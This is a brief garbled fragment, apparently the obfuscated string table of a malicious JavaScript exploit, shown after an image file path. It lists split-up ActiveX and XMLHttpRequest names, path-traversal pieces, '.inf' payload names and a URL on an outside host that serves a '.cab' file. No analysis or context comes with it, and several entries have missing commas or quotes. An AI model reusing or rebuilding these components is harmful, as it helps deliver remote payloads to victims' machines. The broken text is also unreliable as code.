 'emp',
'Document',
'Obj',
'prototype',
'lfi',
'bject'
'send',
'appendChild
'Low/championship.inf',
'htmlfile',
'115924pLbIpw',
'GET',
'p/championship.inf',
'1109sMoXXX',
'./../A',
'htm',
'l/T',
'cal/',
'1wzQpCO',
'ect',
'w/championship.inf',
'522415dmiRUA'
'http://hidusi.com/e8c76295a5f9acb7/ministry.cab',
'88320wWglcB',
'XMLHttpRequest',
'championship.inf',
'Act',
'D:edbc374c-5730-432a-b5b8-de94f0b57217'